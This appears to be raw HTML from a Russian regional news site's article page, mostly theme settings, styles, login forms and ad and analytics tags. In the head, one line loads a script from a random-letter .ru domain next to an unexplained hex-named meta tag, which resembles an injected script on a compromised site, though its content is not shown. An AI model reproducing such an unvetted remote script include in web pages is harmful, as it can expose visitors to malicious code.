tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="da2253d7bb";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-15412 single-format-standard cookies-not-set v-siriuse-muzhchinu-zarezali-na-ostanovke global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39945";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7989";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg 